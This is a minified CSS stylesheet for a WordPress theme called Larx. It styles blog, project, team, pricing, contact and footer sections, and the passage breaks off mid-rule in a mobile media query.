.dropdown-menu{right:0;left:auto}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:transparent}.panel-heading{padding:25px;border-bottom:none;border-top-left-radius:0;border-top-right-radius:0}.panel-group .panel{margin-bottom:0;border-radius:0}.panel-default{border-color:transparent}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:transparent}.panel-group .panel-heading+.panel-collapse>.panel-body,.panel-group .panel-heading+.panel-collapse>.list-group{border-top:none}.panel{margin-bottom:20px;background-color:#f5f5f5;border:none;border-radius:0;-webkit-box-shadow:none;box-shadow:none}.panel-body{padding:25px}.tab-content>.active{padding:25px;background-color:#f5f5f5}.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{color:#555;cursor:default;background-color:#f5f5f5;border:none;border-bottom-color:transparent}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:none;border-radius:0}.nav-tabs{border-bottom:none}html{height:100%;min-height:100%}body{height:100%;font-size:15px;font-family:'Open Sans',sans-serif;font-weight:300;line-height:22px;color:#4c4c4c}a{color:#aaa;padding:0;margin:0;text-decoration:none;-webkit-transition:background-color .2s linear,color .2s linear;-moz-transition:background-color .2s linear,color .2s linear;-o-transition:background-color .2s linear,color .2s linear;-ms-transition:background-color .2s linear,color .2s linear;transition:background-color .2s linear,color .2s linear}a:hover,a:focus{text-decoration:none;color:#d0ad55;outline:none;outline-offset:none}p>img{max-width:100% !important;height:auto}.bg-color{background-color:#f5f5f5}.general-title h2{font-family:'Raleway',sans-serif;font-size:30px;line-height:31px;font-weight:300;letter-spacing:3px;color:#696969;text-transform:uppercase;-webkit-font-smoothing:antialiased;padding:0;margin:0}.service-title h3{font-family:'Raleway',sans-serif;font-size:16px;color:#282828;text-transform:uppercase;font-weight:500}.project-title h3{font-family:'Raleway',sans-serif;font-size:16px;text-transform:uppercase;font-weight:600}.title-devider{border-bottom:2px solid silver;display:block;width:100px;margin:auto;margin-top:5px;margin-bottom:40px}.title-devider-left{border-bottom:2px solid silver;display:block;width:100px}.space{margin-top:20px}.space-bottom{padding-bottom:20px}.space-bottom-2x{padding-bottom:40px}.padding-top{padding-top:40px}.padding-2x{padding:40px 0}.padding-bottom{padding-bottom:80px}.padding-top-x2{padding-top:80px}.margin-top{margin-top:25px}.margin-top-x2{margin-top:40px}.bg-color{background-color:#f2f2f2}.white-btn{color:#fff;background-color:transparent;border-color:#fff}.white-btn:hover{color:#000;background-color:#fff;border-color:#fff}.gold-btn{color:#fff;background-color:#d0ad55;border-color:#d0ad55}.gold-btn:hover{color:#fff;background-color:#d8ba6f;border-color:#d8ba6f}.spinner{margin:0 auto;width:70px;text-align:center}.spinner>div{width:18px;height:18px;background-color:#333;border-radius:100%;display:inline-block;-webkit-animation:bouncedelay 1.4s infinite ease-in-out;animation:bouncedelay 1.4s infinite ease-in-out;-webkit-animation-fill-mode:both;animation-fill-mode:both}.spinner .bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s}.spinner .bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s}@-webkit-keyframes bouncedelay{0%,80%,100%{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@keyframes bouncedelay{0%,80%,100%{transform:scale(0);-webkit-transform:scale(0)}40%{transform:scale(1);-webkit-transform:scale(1)}}#preloader{position:fixed;display:table;width:100%;height:100%;min-height:100%;overflow-x:hidden;overflow-y:hidden;vertical-align:middle;background:#fff;z-index:9999}.preloader-container{position:relative;display:table-cell;vertical-align:middle;z-index:3;text-align:center}.vc_images_carousel ol.vc_carousel-indicators{margin:0 0 -60px -30% !important}.vc_images_carousel .vc_carousel-indicators .vc_active{width:12px !important;height:12px !important;margin:5px !important}.vc_images_carousel .vc_carousel-indicators li{width:12px !important;height:12px !important;margin:5px !important}.header-nav{text-align:center;background:rgba(255,255,255,.9);border-color:transparent;border-radius:0;margin:0}#header{width:100%;z-index:9999}#about_bg{background:url(//createre.com/wp-content/themes/larx/assets/css/../img/header_bg/image1.jpg) 50% 0 no-repeat fixed;padding-top:200px;padding-bottom:200px;background-size:cover}#service_bg{background:url(//createre.com/wp-content/themes/larx/assets/css/../img/header_bg/image2.jpg) 50% 0 no-repeat fixed;padding-top:200px;padding-bottom:200px;background-size:cover}#projects_bg{background:url(//createre.com/wp-content/themes/larx/assets/css/../img/header_bg/image3.jpg) 50% 0 no-repeat fixed;padding-top:200px;padding-bottom:200px;background-size:cover}#blog_bg{color:#fff;background:url(//createre.com/wp-content/themes/larx/assets/css/../img/header_bg/image4.jpg) 50% 0 no-repeat fixed;padding-top:200px;padding-bottom:200px;background-size:cover}#blog2_bg{color:#fff;background:url(//createre.com/wp-content/themes/larx/assets/css/../img/header_bg/image5.jpg) 50% 0 no-repeat fixed;padding-top:80px;padding-bottom:80px;background-size:cover}.parallax{width:100%;display:block;position:relative;overflow:hidden;background-repeat:no-repeat;background-attachment:fixed;background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover}.parallax-overlay:before{content:" ";width:100%;height:100%;position:absolute;top:0;left:0;background:rgba(0,0,0,.4)}.parallax-overlay h2,.parallax-overlay h3{color:#fff !important;position:relative}.parallax-overlay{color:#fff !important}#service_inner{color:#fff;background:url(//createre.com/wp-content/themes/larx/assets/css/../img/header_bg/service_bg.jpg) 50% 0 no-repeat fixed;padding-top:100px;padding-bottom:100px;background-size:cover}.price-table{background-color:#f2f2f2;border:3px solid #f2f2f2;border-radius:0;padding-bottom:20px}.price-table:hover{border:3px solid #d0ad55}.price-table h3{text-transform:uppercase;font-family:'Raleway',sans-serif;font-size:22px;font-weight:300;letter-spacing:5px}.price-table h1{text-transform:uppercase;margin:0;font-family:'Raleway',sans-serif;font-weight:700;letter-spacing:5px}.price-table small{text-transform:uppercase;font-family:'Raleway',sans-serif;font-weight:500;letter-spacing:3px}.price-table p{color:#999;line-height:40px}.service-box p{margin-left:25px;margin-right:25px}.service-box-none p{margin-left:25px;margin-right:25px}.service-box-none h3{padding:10px 0}.service-box-none i{color:#d0ad55}.service-box-none{padding-top:50px;padding-bottom:50px}.service-box h3{padding:10px 0}.service-box i{color:#d0ad55}.service-box{padding-top:50px;padding-bottom:50px}.service-box-l{border-left:1px solid #dedede}.site-wrapper{padding:0}.about-caption p{margin:0}.about-caption h3{font-family:'Raleway',sans-serif;color:#282828;vertical-align:middle;margin:0;margin-bottom:13px;line-height:20px;font-size:17px;letter-spacing:1px;text-transform:uppercase;font-weight:500}.about-caption h5{font-size:18px;font-weight:400;line-height:29px;letter-spacing:0px;text-transform:none;color:#333;margin:0;padding:0}.about-caption .col-sm-10{padding-left:10px}.about-caption i{color:#d0ad55;font-size:36px}.projects .col-md-4{padding-right:0;padding-left:0}.project-inner{position:relative;padding:0;overflow:hidden}.project-inner>img,.project-inner>a img,.project-caption>img{display:block;max-width:100%;height:auto}.project-inner .project-caption{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(40,40,40,.7);-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out;visibility:hidden;opacity:0}.project-inner:hover .project-caption,.project-inner:focus .project-caption{visibility:visible;opacity:1}.project-caption h3{font-family:'Raleway',sans-serif;text-transform:uppercase;font-weight:400}.project-caption{color:#fff;text-align:center}.project-details{position:absolute;width:100%;top:50%;margin-top:-20px}.project-details p{color:#d0ad55}.all-projects{background-color:transparent;padding:50px 0}.projects-title{padding-top:15px;padding-bottom:5px}.projects-title h2{text-transform:uppercase;color:#333;padding-top:10px;font-family:'Raleway',sans-serif;font-size:1.3em;font-weight:600}.project-title-devider{border-top:1px solid #999;width:65px;margin:0 auto}.cbp-l-filters-alignRight .cbp-filter-item.cbp-filter-item-active{color:#fff;background-color:#d0ad55;border-color:#d0ad55}.cbp-l-filters-alignRight .cbp-filter-counter{background:#d0ad55}.cbp-l-filters-alignRight .cbp-filter-counter:before{border-top:4px solid #d0ad55}.cbp-l-filters-alignRight{text-align:center}.cbp-l-filters-alignRight .cbp-filter-item{background-color:#f2f2f2;border:none;font:400 12px/35px "Open Sans",sans-serif;margin:0;margin-right:10px}.cbp-l-filters-list{margin:0 auto;padding-bottom:40px}.cbp-l-filters-list .cbp-filter-item.cbp-filter-item-active{color:#fff;background-color:#d0ad55;border-color:#d0ad55}.cbp-l-filters-list .cbp-filter-item{background-color:transparent;color:#888;cursor:pointer;font:400 12px/35px "Open Sans",sans-serif;text-transform:uppercase;padding:0 18px;position:relative;overflow:visible;margin-top:0;float:left;border:1px solid #f2f2f2;border-right-width:0;-webkit-transition:left .3s ease-in-out;transition:left .3s ease-in-out}.cbp-l-filters-list-last{border-radius:0}.cbp-l-filters-list-first{border-radius:0}.cbp-popup-singlePage .cbp-popup-navigation-wrap{background-color:#2a2a2a}.cbp-popup-singlePage .cbp-l-project-title{color:#454444;margin-bottom:15px;text-align:center;text-transform:uppercase;font-family:'Raleway',sans-serif;font-size:30px;line-height:31px;font-weight:300;letter-spacing:3px;-webkit-font-smoothing:antialiased}.cbp-popup-singlePage-counter{color:#d0ad55}.cbp-l-grid-blog-desc{font:300 14px "Open Sans",sans-serif;line-height:22px;color:#4c4c4c;margin-top:9px}.cbp-popup-singlePage .cbp-l-project-subtitle{margin:0 auto 40px}.about-caption p{line-height:25px}.project-single-wrapper{padding:80px 0}.project-single-wrapper img{margin-bottom:50px}.project-single-wrapper .wp-caption img{margin-bottom:0}.project-single-wrapper iframe{padding-bottom:50px}.project-single-wrapper .col-md-3{float:right}.new-project-title h1{font-family:'Raleway',sans-serif;font-size:44px;font-weight:600;letter-spacing:3px;text-transform:uppercase;color:#fff;position:relative}.owl-project .owl-controls{margin-top:10px;margin-bottom:30px;text-align:center}.project-single-wrapper #owl-project-single img{margin-bottom:0}.project-single-wrapper #owl-project-single .owl-controls{margin-top:15px}.new-project-info,.new-project-date,.new-project-category,.new-project-web{margin-bottom:25px}.new-project-info h3,.new-project-date h3,.new-project-category h3,.new-project-social h3,.new-project-web h3{font-family:'Raleway',sans-serif;color:#d0ad55;font-size:13px;font-weight:600;text-transform:uppercase;letter-spacing:1px;margin-top:0}#project_single{background:url(//createre.com/wp-content/themes/larx/assets/css/assets/img/header_bg/image1.jpg) 50% 0 no-repeat fixed;padding-top:150px;padding-bottom:100px;background-size:cover;position:relative}#project_single .project-overlay{position:absolute;top:0;left:0;width:100%;height:100%;display:block;background:rgba(0,0,0,.6)}#testimonials{background-color:#f2f2f2}.t-info b{font-family:'Raleway',sans-serif;font-weight:600}.blog-inner{padding:20px;border:1px solid #f2f2f2;border-radius:0}.blog-inner .caption{padding:0}.blog-inner h3{font-family:'Raleway',sans-serif;font-size:18px;font-weight:600}.blog-meta i{color:#d0ad55;margin-bottom:15px}.blog-meta span{color:#d0ad55;font-size:13px;margin-right:7px}.blog-inner-title a{color:#333}.blog-inner-title a:hover{color:#d0ad55}.blog-btn{color:#fff;background-color:#d0ad55;border-color:#d0ad55;width:100%}.blog-btn:hover{border-color:#d8ba6f;background-color:#d8ba6f;color:#fff}.blog-title a{color:#444}.blog-title a:hover{-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out;color:#d0ad55}.blog-title h3{font:300 18px/28px "Raleway",sans-serif}.blog-date{font-size:12px;font-weight:400}.i-blog-inner{position:relative;padding:0;overflow:hidden}.i-blog-inner>img,.i-blog-inner>a img,.i-blog-caption>img{display:block;max-width:100%;height:auto}.i-blog-inner .i-blog-caption{position:absolute;top:0;left:0;width:100%;height:100%;display:table-cell;vertical-align:middle;background:rgba(0,0,0,.8);-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out;visibility:hidden;opacity:0}.i-blog-inner:hover .i-blog-caption,.i-blog-inner:focus .i-blog-caption{visibility:visible;opacity:1}.i-blog-caption h3{font-size:14px;font-weight:400;letter-spacing:3px}.i-blog-caption{color:#fff;text-align:center}.i-blog-holder{display:table;width:100%;height:100%}.i-blog-details{display:table-cell;vertical-align:middle;text-align:center}.i-blog-title h1{color:#454444;font-family:'Raleway',sans-serif;font-size:30px;line-height:31px;font-weight:400;letter-spacing:3px;-webkit-font-smoothing:antialiased}.i-blog-title h2{font-family:'Raleway',sans-serif;font-size:30px;text-transform:uppercase;line-height:31px;letter-spacing:2px;font-weight:700;-webkit-font-smoothing:antialiased;margin:25px 0}.i-blog-comments p input{width:100%;padding:12.9px;color:#444;background:#fff;border:1px solid #f0f0f0;margin:7px 0;font-weight:100}.i-blog-btn{color:#fff !important;background-color:#d0ad55 !important;border-color:#d0ad55 !important;width:100% !important;font-weight:700 !important;padding:12px 18px !important;margin:0 !important;border:none !important}.i-blog-btn:hover{border-color:#d8ba6f !important;background-color:#d8ba6f !important;color:#fff !important}div.wpcf7-validation-errors{border:none;height:100%;margin-left:auto;margin-right:auto;line-height:22px;text-align:center;font-weight:700;padding:3px 10px;color:#fff;-webkit-border-radius:5px;background-color:#d0ad55;background-position:10px center;background-repeat:no-repeat}span.wpcf7-not-valid-tip{color:#d0ad55;font-size:1em;display:block}div.wpcf7-mail-sent-ok{border:none;height:100%;margin-left:auto;margin-right:auto;line-height:22px;text-align:center;font-weight:700;padding:3px 10px;color:#fff;-webkit-border-radius:5px;background-color:#d0ad55;background-position:10px center;background-repeat:no-repeat}.share-options h6{font-family:'Raleway',sans-serif;font-size:16px;color:#282828;text-transform:uppercase;font-weight:500}.share-options a i{margin-right:10px}.post-tags{margin:25px 0}.post-tags a{font-size:14px !important;line-height:3;margin-right:5px}.post-tags span{font-family:'Raleway',sans-serif;font-size:16px;color:#282828;text-transform:uppercase;font-weight:500}.i-blog-comments input:focus,textarea:focus,select:focus{border:1px solid #d0ad55;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out;color:#444}.i-blog-pagination{margin-bottom:40px}.i-blog-pagination span{color:#d0ad55;font-family:'Raleway',sans-serif;font-size:24px;-webkit-font-smoothing:antialiased}.i-blog-pagination .page-numbers{padding:10px;font-weight:700}.i-blog-pagination .next,.i-blog-pagination .prev{display:none !important}.i-blog-section{padding-top:100px}.i-blog-section-inner{padding:100px 0}.i-blog-s-title h1{color:#454444;margin-bottom:50px;text-align:center;text-transform:uppercase;font-family:'Raleway',sans-serif;font-size:30px;line-height:31px;font-weight:300;letter-spacing:3px;-webkit-font-smoothing:antialiased}.blog_sidebar{font-family:'Raleway',sans-serif;color:#282828;vertical-align:middle;margin:0;margin-bottom:13px;line-height:20px;font-size:17px;letter-spacing:1px;text-transform:uppercase;font-weight:500;padding-top:30px}#sidebar ul{padding:0}#sidebar li{list-style:none;padding:7px 0}#sidebar .tagcloud a{font-size:14px !important;background-color:#f2f2f2;padding:5px;line-height:3;margin-right:10px}.input-group input,select{width:100%;padding:12.9px;color:#444;background:#fff;border:1px solid #f0f0f0;font-weight:100}.input-group input:focus,textarea:focus,select:focus{border:1px solid #d0ad55;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out;color:#444}.comment-respond p.form-submit input.submit{color:#fff;background-color:#d0ad55;border-color:#d0ad55;width:100%;border-radius:0;text-decoration:none;padding:12px 18px;font-size:12px;line-height:19px;text-transform:uppercase;font-family:'Raleway',sans-serif;font-weight:700;letter-spacing:3px;border:2px solid transparent;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.comment-respond p.form-submit input.submit:hover{border-color:#d8ba6f;background-color:#d8ba6f;color:#fff}.input-group-btn .btn{color:#fff;background-color:#d0ad55;border-color:#d0ad55}.input-group-btn .btn:hover{color:#fff;background-color:#d8ba6f;border-color:#d8ba6f}.search-form{padding-bottom:20px}#calendar_wrap{padding-top:10px}#wp-calendar{width:100%;border-collapse:separate;border-spacing:2px 2px;text-align:center}#wp-calendar td{background-color:#f8f8f8;line-height:28px}#wp-calendar td a{color:#d0ad55}#wp-calendar td.pad,#wp-calendar tfoot td{background:0 0}#wp-calendar #prev a{float:left;margin-top:10px;display:block}#wp-calendar caption{margin-bottom:10px}#respond h3{font-family:'Raleway',sans-serif;color:#282828;vertical-align:middle;margin:20px 0;line-height:20px;font-size:17px;letter-spacing:1px;text-transform:uppercase;font-weight:500}.comment-list{padding:0}ol.comment-list:first-child{width:100%;height:auto}ol.children li{padding:10px 0 0 15px}.comment-list li{padding:10px 0 0 110px;list-style:none}.comment-author img{margin-left:-110px;float:left;width:80px;height:auto}.comment-name cite{text-transform:uppercase;font-family:'Raleway',sans-serif;font-weight:500;margin-right:10px}.comment-text{background:#fdfdfd;padding:25px;border-radius:10px;position:relative}.reply{float:right}.media-left{margin-left:100px}.left-comment input,textarea{margin-bottom:25px}.blog-meta-inner span{font-weight:700;color:#d0ad55}.blog-post-details blockquote{color:#999}.textwidget img{padding:10px 0 25px;height:auto !important;max-width:100% !important}.i-blog-section .post a img,.i-blog-section-inner img.wp-post-image{width:100%;height:auto}.alignleft{float:left;padding-right:10px;padding-bottom:10px}.alignright{float:right;padding-left:10px;padding-bottom:10px}.post p img.alignnone{max-width:100% !important;height:auto}.post{margin-bottom:50px}.i-blog-content{background-color:#f5f5f5;padding:50px}.i-blog-title a{color:#393939}.i-blog-title a:hover{color:#d0ad55;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.i-blog-content span.i-blog-date{padding:0 10px 0 0;margin:0 10px 0 0}.i-blog-content span.i-blog-date:before{content:'/';position:relative;left:-10px}.i-blog-content span.i-blog-author{padding:0 10px 0 0;margin:0 10px 0 0}.author-img img.avatar{float:left;margin-right:25px}.i-blog-info{color:#393939;font-weight:600}.i-blog-info a{color:#393939}.i-blog-info a:hover{color:#d0ad55;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.sticky .i-blog-title h2{font-weight:700;text-transform:uppercase}.sticky .i-blog-title h2 a{color:#d0ad55}.sticky .i-blog-title h2 a:hover{color:#111}.wp-caption{max-width:100%}.wp-caption img{max-width:100%;height:auto}.wp-caption-text{font-style:italic;opacity:.9;padding-top:8px}.post table{width:100%;margin-bottom:30px;border-collapse:separate;border-spacing:3px}.gallery-caption,.wp-caption{font-style:italic}.bypostauthor{background:rgba(0,0,0,0)}.tag-wordpress-tv p embed{width:100% !important;height:600px !important}.bar ul li{display:block;width:100%;padding:0;border-bottom:1px solid #f1f1f1;-webkit-transition:all .3s;-moz-transition:all .3s;transition:all .3s}.bar ul li:last-child{border-bottom:1px solid transparent}.bar ul li:hover{background:#fafafa}.bar ul.children{margin-left:25px}.bar li.recentcomments{padding:10px 0 !important}.bar li.recentcomments:before{padding-right:10px}.bar ul li a{display:inline-block;font-size:13px;padding:10px 10px 10px 5px;color:#959494;-webkit-transition:all .3s;-moz-transition:all .3s;transition:all .3s}.bar ul li a:before{font-family:'FontAwesome';content:"\f105";margin-right:10px;font-weight:400;font-style:normal;top:0;margin-left:0;color:#959494;-webkit-transition:all .3s;-moz-transition:all .3s;transition:all .3s}.bar ul li:hover:before{margin-left:2px}.widget_rss ul li:before{display:none}.widget_rss ul li:hover{background:0 0}.bar.widget_rss li{margin-bottom:12px}.bar.widget_rss a.rsswidget{padding:0 0 11px;color:#555;width:100%}.bar .rss-date{font-size:85%;padding-bottom:10px;display:block;opacity:.6}.bar select{width:100%;font-size:11px}.bar cite{text-align:right;display:block;padding-bottom:12px;padding-top:10px;font-size:12px}#sidebar ul.sub-menu{margin-left:15px}.i-blog-section #sidebar{margin-bottom:50px}.team-inner{position:relative;padding:0;overflow:hidden;border:none;border-radius:50%;margin:0}.team-inner>img,.team-inner>a img,.team-caption>img{display:block;max-width:100%;height:auto}.team-inner .team-caption{position:absolute;height:100%;width:100%;left:0;top:0;border-radius:50%;display:table-cell;vertical-align:middle;background:rgba(40,40,40,.9);-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out;visibility:hidden;opacity:0}.team-inner:hover .team-caption,.team-inner:focus .team-caption{visibility:visible;opacity:1}.team-details h5{font-family:'Raleway',sans-serif;font-weight:300;color:#d0ad55;margin-top:20px}.team-details p{margin:0}.team-details h3{font-family:'Raleway',sans-serif;font-size:16px;color:#282828;text-transform:uppercase;font-weight:500;margin-top:0;margin-bottom:15px}.t-social-holder{display:table;width:100%;height:100%}.team-social{display:table-cell;vertical-align:middle;text-align:center}.team-social a{font-size:16px}.blog-img{overflow:hidden;border:none;border-radius:0;padding:0;margin:0}.blog-img img{-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.blog-img img:hover{-moz-transform:scale(1.1);-webkit-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}#our-clients{background-color:#f2f2f2}.contact-icon i{font-size:26px;color:#d0ad55;margin-top:5px}.contact-icon.col-sm-2{padding-left:0;padding-right:0}.contact-icon.col-sm-10{padding-left:0;padding-right:0}ul.contact-social{padding:0}.contact-social li{display:inline-block}.btn-submit{text-transform:uppercase;font-family:'Raleway',sans-serif;font-weight:400;letter-spacing:3px;width:185px;margin:15px 0;padding:12.9px;border-color:#d0ad55;background-color:#d0ad55;border-radius:0;color:#fff;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.btn-submit:hover{border-color:#d8ba6f;background-color:#d8ba6f;color:#fff}#map-canvas{height:400px;width:auto}#contact input,select{width:100%;padding:12.9px;color:#444;background:#fff;border:1px solid #f0f0f0;margin:7px 0;font-weight:100}textarea:focus,input[type=text]:focus,input[type=password]:focus,input[type=datetime]:focus,input[type=datetime-local]:focus,input[type=date]:focus,input[type=month]:focus,input[type=time]:focus,input[type=week]:focus,input[type=number]:focus,input[type=email]:focus,input[type=url]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=color]:focus,.uneditable-input:focus{box-shadow:none;outline:0 none}textarea{width:100%;height:175px;padding:13px;color:#444;background:#fff;border:1px solid #f2f2f2;margin-top:7px;margin-right:15px;font-weight:100}#contact input:focus,textarea:focus,select:focus{border:1px solid #d0ad55;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out;color:#444}#contact span.required{font-size:13px;color:red}#message{margin:10px 0;padding:0}.error_message{height:100%;margin-left:auto;margin-right:auto;line-height:22px;text-align:center;font-weight:700;padding:3px 10px;color:#fff;-webkit-border-radius:5px;background-color:#d0ad55;background-position:10px center;background-repeat:no-repeat}.loader{padding:0 10px}acronym{border-bottom:1px dotted #ccc}#success_page{text-align:center}#success_page strong{color:#d0ad55}.footer-big{color:#aaa;background-color:#2a2a2a;font-size:15px}#footer{background-color:#222;padding-top:20px;padding-bottom:20px}.f-inner{padding-top:50px;padding-bottom:50px}.f-inner:hover{background-color:#d0ad55;color:#fff;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.f-inner .col-sm-10{padding-left:0}.f-logo{margin-top:70px}.f-logo h2{font-family:'Raleway',sans-serif;font-size:30px;line-height:31px;font-weight:300;letter-spacing:3px;color:#fff;-webkit-font-smoothing:antialiased}.f-space{padding:8px 0}.f-inner strong{font-family:'Raleway',sans-serif;color:#ffffff!important;font-weight:400;font-size:14px;letter-spacing:1px;text-transform:uppercase}.f-inner address{font-size:.8em;line-height:1.8em;margin:0}.f-inner i{color:#d0ad55}.f-copyright{margin-top:6px}.f-copyright span{color:#aaa;font-size:12px}ul.footer-social{float:right;padding:0;margin:0}.footer-social li{display:inline-block}.f-cta{width:100%;padding:30px 0;font-family:'Raleway',sans-serif;font-weight:500;background-color:#d0ad55;font-size:15px;line-height:25px;color:#fff;text-align:center;display:block;position:relative;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.f-cta:hover{background-color:#222}.f-action a:focus{color:#fff}.cta-section h2{margin-bottom:30px}.cta-section{color:#fff;background:url(//createre.com/wp-content/themes/larx/assets/css/../img/header_bg/bg2.jpg) 50% 0 no-repeat fixed;background-size:cover;position:relative}.cta-title-2 h2{font-family:'Raleway',sans-serif;font-size:30px;line-height:31px;font-weight:300;letter-spacing:3px;color:#333;text-transform:uppercase;-webkit-font-smoothing:antialiased;padding:0;margin:0}.cta-title h2{font-family:'Raleway',sans-serif;font-size:30px;line-height:31px;font-weight:300;letter-spacing:3px;color:#fff;text-transform:uppercase;-webkit-font-smoothing:antialiased;padding:0;margin:0}.canvas-nav li{padding-top:30px;font-weight:400;font-size:1em;line-height:2.4em;text-align:center;text-transform:uppercase;list-style:none}.canvas-nav a{color:#999}.canvas-nav a:hover{color:#d0ad55;background-color:#fff;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.canvas-nav-social li{float:right;list-style:none;display:inline}.nav-logo a{font-family:'Raleway',sans-serif;font-weight:700;font-size:22px;text-transform:uppercase;color:#333}.offcanvas-nav{background:rgba(255,255,255,.9);border-color:transparent;border-radius:0;margin:0;padding-top:15px;padding-bottom:10px;width:100%;color:#fff}.mm-menu{background:#2a2a2a;color:#aaa}.mm-menu .mm-list>li:after{border-color:transparent!important}.mm-menu .mm-list>li.mm-selected>a:not(.mm-subopen),.mm-menu .mm-list>li.mm-selected>span{background:0 0}.topBar{margin-top:6px}.mm-menu>.mm-panel.mm-opened{width:100%;height:650px;position:absolute;top:0;bottom:0;left:0;right:0;margin:auto}nav#menu li.divider{display:none}.mm-list a.mm-subopen+a,.mm-list a.mm-subopen+span{margin-right:0}.mm-menu .mm-list>li>a.mm-subopen:before{border-color:transparent}.mm-list a.mm-subopen:before{border-left-width:0;border-left-style:none}.mm-list a.mm-subopen{top:10px}.mm-list>li{padding-top:30px;font-weight:400;font-size:1em;line-height:2.4em;text-align:center;text-transform:uppercase;list-style:none}.mm-list>li a:hover{color:#d0ad55;background-color:#fff;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.mm-list a.mm-subclose{text-indent:0;padding-top:10px}.mm-list a.mm-subclose:before{margin-bottom:-10px}.mm-list a.mm-subopen:hover{background-color:transparent}.slider-text{font-family:'Raleway',sans-serif;color:#fff;font-size:52px;font-weight:300;line-height:56px;letter-spacing:1px;text-transform:none}.tp-loader.spinner0{display:none}.tp-caption a{color:#fff}.tp-caption a:hover{color:#fff}.owl-theme .owl-controls .owl-page span{background:#999}.owl-theme .owl-controls{margin-top:40px;text-align:center}#owl-demo a:hover{opacity:.4;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.owl-theme .owl-controls .owl-page span{padding-bottom:0;margin-bottom:0}#owl-office .item img{display:block;width:100%;height:auto}.black-btn{color:#fff;background-color:#222;border-color:#222}.black-btn:hover{color:#fff;background-color:#333;border-color:transparent}.header-nav-black{background-color:#222}.navbar-default .navbar-nav>li>a{color:#555}.header-nav-black .navbar-nav>.active>a,.header-nav-black .navbar-nav>.active>a:hover,.header-nav-black .navbar-nav>.active>a:focus{color:#fff}.header-nav-black .navbar-nav>li>a:hover,.header-nav-black .navbar-nav>li>a:focus{color:#fff}.header-nav-black .navbar-brand{color:#fff}.about-caption-black i{color:#222}.cbp-l-filters-black .cbp-filter-item.cbp-filter-item-active{color:#fff;background-color:#222;border-color:#222}.cbp-l-filters-black .cbp-filter-counter{background:#222}.cbp-l-filters-black .cbp-filter-counter:before{border-top:4px solid #222}.service-box-black i{color:#222}.service-box-none-black i{color:#222}.general-title-black h2{color:#fff;background-color:#222;padding:5px;display:inline}.team-social-black a{color:#222}.team-details-black h5{color:#999}.price-table-black:hover{border:3px solid #222}a.cbp-l-grid-blog-comments-black:hover{color:#222}.f-inner-black i{color:#999}.f-inner-black:hover{background-color:#333}.f-cta-black{color:#aaa;background-color:#222}.f-cta-black:hover{color:#aaa;background-color:#333}.close-black{color:#222}.footer-social-black a{color:#444;padding:0;margin:0;text-decoration:none;-webkit-transition:background-color .2s linear,color .2s linear;-moz-transition:background-color .2s linear,color .2s linear;-o-transition:background-color .2s linear,color .2s linear;-ms-transition:background-color .2s linear,color .2s linear;transition:background-color .2s linear,color .2s linear}.footer-social-black a:hover,a:focus{text-decoration:none;color:#333;outline:none;outline-offset:none}@media(max-width:767px){#footer{text-align:center}ul.footer-social{float:none;margin-top:20px}.f-inner{padding-top:20px;padding-bottom:20px;text-align:center}.f-inner .col-sm-10{padding-left:15px}.f-logo 